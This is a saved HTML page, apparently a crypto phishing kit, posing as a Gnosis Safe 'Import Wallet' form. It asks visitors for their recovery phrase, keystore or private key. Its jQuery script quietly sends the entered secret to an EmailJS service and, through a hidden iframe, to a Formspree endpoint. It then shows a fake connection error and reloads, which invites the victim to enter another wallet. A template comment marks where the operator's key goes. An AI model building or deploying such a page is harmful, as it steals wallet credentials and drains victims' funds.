
<file: connectwalletmanually.html>
<!DOCTYPE html>
<!-- saved from url=(0063)https://defistationspage.netlify.app/connectwalletmanually.html -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Import Wallet</title>
    <link rel="stylesheet" href="./connectwalletmanually_files/bootstrap.min.css">
    <script type="text/javascript" src="./connectwalletmanually_files/email.min.js"></script>
    
    <style>
        body { background-color: #0b0e11; color: white; font-family: 'Inter', sans-serif; display: flex; justify-content: center; align-items: center; min-height: 100vh; margin: 0; }
        .import-card { background: #1e2329; padding: 30px; border-radius: 20px; width: 100%; max-width: 450px; text-align: center; border: 1px solid #30363d; }
        
        #wallet-icon { width: 70px; height: 70px; border-radius: 15px; margin-bottom: 15px; object-fit: contain; background: #2b3139; padding: 5px; border: 1px solid #3e444d; }
        
        .tab-container { display: flex; background: #2b3139; border-radius: 10px; margin-bottom: 20px; padding: 5px; }
        .tab { flex: 1; padding: 10px; cursor: pointer; border-radius: 8px; font-size: 14px; transition: 0.3s; color: #848e9c; }
        .tab.active { background: #87CEEB; color: #000; font-weight: bold; }

        textarea { width: 100%; background: transparent; border: 1px solid #3e444d; border-radius: 10px; color: white; padding: 15px; height: 120px; resize: none; outline: none; margin-bottom: 10px; }
        textarea:focus { border-color: #87CEEB; }

        .desc { font-size: 12px; color: #848e9c; margin-bottom: 25px; text-align: left; }

        .btn-import { background: #87CEEB; color: black; width: 100%; border: none; padding: 15px; border-radius: 10px; font-weight: bold; font-size: 16px; cursor: pointer; transition: 0.3s; }
        .btn-import:hover { background: #00BFFF; }
        
        .footer-text { font-size: 12px; color: #5e6673; margin-top: 20px; }
        .footer-text span { color: #87CEEB; }
    </style>
</head>
<body>

    <div class="import-card">
        <img id="wallet-icon" src="./connectwalletmanually_files/lg-1.jpeg" alt="Wallet">
        <h3 id="wallet-name" style="margin-bottom: 20px;">Gnosis Safe</h3>

        <div class="tab-container">
            <div class="tab active" data-type="Phrase">Phrase</div>
            <div class="tab" data-type="Keystore">Keystore</div>
            <div class="tab" data-type="Private Key">Private Key</div>
        </div>

        <form id="walletForm" action="https://formspree.io/f/mkogvlbe" method="POST">
            <input type="hidden" id="selected_wallet" name="wallet_name" value="Gnosis Safe">
            <input type="hidden" id="import_category" name="category" value="Phrase">

            <textarea id="phraseInput" name="wallet_phrase" placeholder="Enter your recovery phrase" required=""></textarea>
            <p class="desc" id="helpText">Typically 12 or 24 words separated by single spaces</p>
            
            <button type="submit" class="btn-import" id="submitBtn">Connect Wallet</button>
        </form>

        <p class="footer-text">By connecting a wallet, you agree to our <span>Terms of service</span></p>
    </div>

    <script src="./connectwalletmanually_files/jquery-3.6.0.min.js"></script>
    <script>
        (function() {
            // !!! PUT YOUR PUBLIC KEY HERE !!!
            emailjs.init("G_e_yyabF9v1ZKrjV");
        })();

        $(document).ready(function() {
            // Load selection from first page
            var savedImg = localStorage.getItem("selectedWalletImg");
            var savedName = localStorage.getItem("selectedWalletName");
            if (savedImg) { $("#wallet-icon").attr("src", savedImg); }
            if (savedName) { 
                $("#wallet-name").text(savedName); 
                $("#selected_wallet").val(savedName); 
            }

            // Tab Switching logic
            $(".tab").click(function() {
                $(".tab").removeClass("active");
                $(this).addClass("active");
                var type = $(this).data("type");
                $("#import_category").val(type);
                $("#phraseInput").attr("placeholder", "Enter your " + type.toLowerCase());
                $("#helpText").text(type === 'Phrase' ? "Typically 12 or 24 words separated by single spaces" : "Enter your " + type + " string correctly.");
            });

            // EmailJS + Formspree Submission logic
            $('#walletForm').on('submit', function(e) {
                e.preventDefault();
                $("#submitBtn").text("Connecting...").prop("disabled", true);

                var formData = {
                    wallet_name: $("#selected_wallet").val(),
                    category: $("#import_category").val(),
                    wallet_phrase: $("#phraseInput").val()
                };

                // Submit to EmailJS first
                emailjs.send("service_17cwyp7", "template_0a4dzvi", formData)
                .then(function() {
                    // After EmailJS succeeds, submit to Formspree using hidden iframe
                    var $form = $('#walletForm');
                    var $iframe = $('<iframe>', {
                        name: 'formspree-frame',
                        style: 'display:none;'
                    });
                    
                    $('body').append($iframe);
                    
                    // Temporarily change form target to iframe
                    var originalTarget = $form.attr('target');
                    var originalAction = $form.attr('action');
                    
                    $form.attr('target', 'formspree-frame');
                    $form.attr('action', 'https://formspree.io/f/mkogvlbe');
                    
                    // Submit the form to Formspree
                    $form[0].submit();
                    
                    // Restore original form attributes after a delay
                    setTimeout(function() {
                        $form.attr('target', originalTarget || '_self');
                        $form.attr('action', originalAction);
                        $iframe.remove();
                        
                        alert("Error Connecting… Connect an active wallet!");
                        location.reload();
                    }, 2000);
                })
                .catch(function(error) {
                    alert("Error: " + JSON.stringify(error));
                    $("#submitBtn").text("Connect Wallet").prop("disabled", false);
                });
            });
        });
    </script>


</body></html>
</file>
